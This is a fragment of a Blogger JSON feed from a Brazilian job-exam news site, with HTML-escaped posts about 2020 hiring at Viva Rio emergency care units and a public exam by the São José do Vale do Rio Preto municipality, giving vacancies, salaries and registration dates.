-\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECOMUNIDADE NO LINKEDIN\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPÁGINAS OFICIAIS\u003Cbr \/\u003E\u003Cbr \/\u003EFacebook -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/2019881947434983921\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/prefeitura-de-teresopolis-rj-retifica.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/2019881947434983921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/2019881947434983921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/prefeitura-de-teresopolis-rj-retifica.html","title":"PREFEITURA DE TERESÓPOLIS (RJ) retifica edital e REABRE CONCURSO - 301 vagas - Vagas para PROFESSSORES - Salários até R$ 2.572,40 - Inscrições até 4\/12 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy78xIDMlZuSNoR0sQaxnBZbb-cyMj3SUHcqYP6g1CVaeKSIz90OFgBLR-D74SVqeSGBr58e7O5C4rcBjF7x7903mW3hjRvHPYxkMgfucA8nW7-3O20OqXkivZSrm-goKFx5S-5MnTsbg\/s72-c\/mapa_estado.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-6175289543754693005"},"published":{"$t":"2020-11-30T18:44:00.001-03:00"},"updated":{"$t":"2020-11-30T18:44:52.095-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"O.S. VIVA RIO abre PROCESSO SELETIVO para diversos cargos para operação de UPAS no RIO DE JANEIRO (RJ) - 135 vagas - Exigência desde o ENSINO MÉDIO ao SUPERIOR - Salários até R$ 2.870,00 - Inscrições de 25\/11 até 22\/12 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0S5HOJ28kL34UDkIc8xyHhzEN8eprH2Mo-12HFKr2Lb5ABjUSJQOuzaa0dk4RyfjgUE-gN7WxFIgC7fHgNgtec0K-sTV_8C3rikloXb6aMwMYRwNRhYV3U-Y9AtE8vDX3NfPVfDnOmkA\/s175\/d336e50dd60008c15064490fac3e2bd7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"175\" data-original-width=\"140\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0S5HOJ28kL34UDkIc8xyHhzEN8eprH2Mo-12HFKr2Lb5ABjUSJQOuzaa0dk4RyfjgUE-gN7WxFIgC7fHgNgtec0K-sTV_8C3rikloXb6aMwMYRwNRhYV3U-Y9AtE8vDX3NfPVfDnOmkA\/w320-h400\/d336e50dd60008c15064490fac3e2bd7.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003Ci style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003EA Organização Social\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/vivario.org.br\/\" style=\"box-sizing: border-box; color: #205c98; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-decoration-line: none; text-indent: 40px;\" target=\"_blank\"\u003EOs Viva Rio\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003Edivulgou dois novos Processos Seletivos que juntos visam a contratação de 135 profissionais de ensinos fundamental e médio e de níveis técnico e superior.\u003C\/span\u003E\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ENo edital nº 01\/2020\u003C\/b\u003E, há oportunidades para Maqueiro (1); Auxiliar Administrativo (10); Técnico de Enfermagem (10); Técnico de Radiologia; Assistente Social e Enfermeiro.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EJá no edital nº 02\/2020\u003C\/b\u003E\u0026nbsp;traz chances para Maqueiro (5); Auxiliar Administrativo (30); Técnico de Enfermagem (50); Técnico de Radiologia; Assistente Social (7); Enfermeiro (20) e Farmacêutico (2).\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EOs profissionais contratados atuarão nas seguintes UPAS: Ilha, Engenho; Irajá; Copacabana; Botafogo; Taquara; Tijuca e Maré. A jornada de trabalho a ser cumprida é de 200 horas mensais e o salário base mensal ofertado será no valor de R$ 1.093,50 a R$ 2.870,00.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EInscrição e seleção\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EAs candidaturas serão recebidas no período de 25 de novembro de 2020 a 22 de dezembro do mesmo ano, exclusivamente via internet, por meio do site da\u0026nbsp;\u003Ca href=\"https:\/\/www.ibade.org.br\/\" style=\"box-sizing: border-box; color: #205c98; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EIbade\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EComo forma de classificação serão realizadas prova objetiva, de caráter eliminatório e classificatório, composta por questões nas disciplinas de língua portuguesa, matemática, informática, conhecimentos básicos e específicos; prova de títulos e entrevista. É importante destacar que a prova objetiva será aplicada nos dias 9 e 10 de janeiro de 2020.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EValidade\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EA validade dos Processos Seletivos será de\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Eum ano\u003C\/b\u003E, contados da homologação do resultado final, com possibilidade de prorrogação por igual período.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EInformações complementares podem ser obtidas por meio dos documentos oficiais disponíveis para consulta em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: right; text-indent: 40px;\"\u003E\u003Ci\u003EDivulgação:\u0026nbsp;\u003Ca href=\"https:\/\/www.pciconcursos.com.br\/noticias\/dois-processos-seletivos-sao-disponibilizados-pela-os-viva-rio\" style=\"background-color: transparent;\"\u003EPCI Concursos\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECOMUNIDADE NO LINKEDIN\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPÁGINAS OFICIAIS\u003Cbr \/\u003E\u003Cbr \/\u003EFacebook -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/6175289543754693005\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/os-viva-rio-abre-processo-seletivo-para.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6175289543754693005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6175289543754693005"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/os-viva-rio-abre-processo-seletivo-para.html","title":"O.S. VIVA RIO abre PROCESSO SELETIVO para diversos cargos para operação de UPAS no RIO DE JANEIRO (RJ) - 135 vagas - Exigência desde o ENSINO MÉDIO ao SUPERIOR - Salários até R$ 2.870,00 - Inscrições de 25\/11 até 22\/12 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0S5HOJ28kL34UDkIc8xyHhzEN8eprH2Mo-12HFKr2Lb5ABjUSJQOuzaa0dk4RyfjgUE-gN7WxFIgC7fHgNgtec0K-sTV_8C3rikloXb6aMwMYRwNRhYV3U-Y9AtE8vDX3NfPVfDnOmkA\/s72-w320-h400-c\/d336e50dd60008c15064490fac3e2bd7.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-3843104639377153706"},"published":{"$t":"2020-11-30T18:36:00.004-03:00"},"updated":{"$t":"2020-11-30T18:36:16.499-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"PREFEITURA DE SÃO JOSÉ DO VALE DO RIO PRETO (RJ) abre CONCURSO PÚBLICO - 77 vagas - Diversos Cargos - Exigência desde o ENSINO FUNDAMENTAL INCOMPLETO até o SUPERIOR - Salários até 1R$ 10.467,44 - Inscrições de 18\/12 até 05\/01 - Maiores Informações, CLIQUE AQUI! "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOXunu7PM4vUzOlbQQ3qSfAC6548nG-R3vmMzSC6xAkJGsiiUCMI7WQIu81h3Zc2Ibw5PAn5103NWLmT564rwDxPD6nnHsdAcKwaTvgOja7uKjp7BDb6ZfBazBaeif41BIQybaFGiJYbk\/s450\/mp2_gr.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"338\" data-original-width=\"450\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOXunu7PM4vUzOlbQQ3qSfAC6548nG-R3vmMzSC6xAkJGsiiUCMI7WQIu81h3Zc2Ibw5PAn5103NWLmT564rwDxPD6nnHsdAcKwaTvgOja7uKjp7BDb6ZfBazBaeif41BIQybaFGiJYbk\/s320\/mp2_gr.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003EA\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.sjvriopreto.rj.gov.br\/\" style=\"box-sizing: border-box; color: #205c98; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-decoration-line: none; text-indent: 40px;\" target=\"_blank\"\u003EPrefeitura de São José do Vale do Rio Preto\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E, no estado do Rio de Janeiro, divulgou o edital de um novo Concurso Público com\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-indent: 40px;\"\u003E77\u003C\/b\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003Evagas disponíveis.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EPara participar, é necessário que os candidatos tenham ensino fundamental incompleto ou completo, médio\/técnico ou superior, conforme o cargo pretendido, bem como registro no conselho de classe quando solicitado para o exercício da função, idade mínima de 18 anos na data da posse, estejam em dia com as obrigações militares e eleitorais, tenham aptidão física e mental para o exercício das atribuições dos cargos, entre outros.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EVagas, salário e carga horária\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EAs oportunidades estão distribuídas das seguintes formas:\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; font-family: verdana, arial, sans-serif; font-size: 11px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 16px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 25.6px; list-style-type: disc; margin: 0px 0px 0px 44px; padding: 0px; text-align: justify;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EEnsino fundamental incompleto e completo:\u0026nbsp;\u003C\/b\u003ELixeiro; Trabalhador Braçal; Cozinheiro; Cozinheiro de Hospital; Merendeira (7); Servente (3); Operador de Máquinas Leves; Motorista (6); Operador de Máquinas de Terraplanagem; Encarregado de Obras; Atendente de Saúde e Inspetor de Disciplina;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 16px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 25.6px; list-style-type: disc; margin: 0px 0px 0px 44px; padding: 0px; text-align: justify;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EEnsino médio\/técnico:\u003C\/b\u003E\u0026nbsp;Cuidador Escolar (12); Auxiliar de Consultório Dentário; Auxiliar Administrativo (3); Auxiliar Administrativo de Saúde; Cadastrador; Técnico de Informática; Professor \"E\" Séries Iniciais - Educação Infantil ao 5º ano (14); Secretário de Unidade Escolar (4); Agente de Trânsito (3); Fiscal de Obras; Fiscal de Posturas e Transporte; Fiscal de Saúde Pública; Fiscal de Tributos; Técnico de Imobilização (1); Técnico de Enfermagem (4) e Técnico em Raio-X - Especialista em Mamografia e Urologia;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 16px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 25.6px; list-style-type: disc; margin: 0px 0px 0px 44px; padding: 0px; text-align: justify;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EEnsino superior:\u003C\/b\u003E\u0026nbsp;Professor \"B\" de: Artes; Ciências Biológicas e Físicas (1); Educação Física (1); Geografia; História; Letras - Língua Inglesa; Letras - Língua Portuguesa; Matemática (1); Assistente Social; Enfermeiro (1); Engenheiro; Médicos: Ambulatório; Neurologista (1); Obstetra; Oftalmologista; Ortopedista (1); Otorrinolaringologista; Pediatra; Psiquiatra (1); Plantonista Clínico (7); Pediatra (2) e de Família (4).\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EVale ressaltar que algumas destas chances são destinadas aos profissionais que se encaixem nos perfis especificados no edital.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003ESob jornada de trabalho de 20 a 44 horas semanais, os profissionais contratados receberão salário base mensal que varia de\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ER$ 941,15\u003C\/b\u003E\u0026nbsp;a\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ER$\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E10.467,44\u003C\/b\u003E.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EInscrição\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EMediante ao pagamento de taxa que varia de R$ 45,18 a R$ 150,00, os interessados poderão se inscrever a partir das\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E10h do dia 18 de novembro de 2020 até às 23h59 do dia 5 de janeiro de 2021\u003C\/b\u003E\u0026nbsp;(horário de Brasília), exclusivamente via internet, no site do\u0026nbsp;\u003Ca href=\"https:\/\/www.incpconcursos.org.br\/informacoes\/132\/\" style=\"box-sizing: border-box; color: #205c98; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EInstituto Nacional de Concurso Público (INCP)\u003C\/a\u003E. Haverá isenção do valor a ser pago, somente para os candidatos que se enquadrem nos requisitos especificados no edital, esta que deverá ser solicitada nos dias\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E18, 19 e 20 de\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Enovembro\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;de 2020, das 10h às 18h\u003C\/b\u003E.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ESeleção\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EEste Concurso Público será composto por\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Etrês etapas\u003C\/b\u003E, sendo elas: prova objetiva, de caráter eliminatório e classificatório, prova de títulos, com caráter classificatório, e prova prática, meramente eliminatória.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; 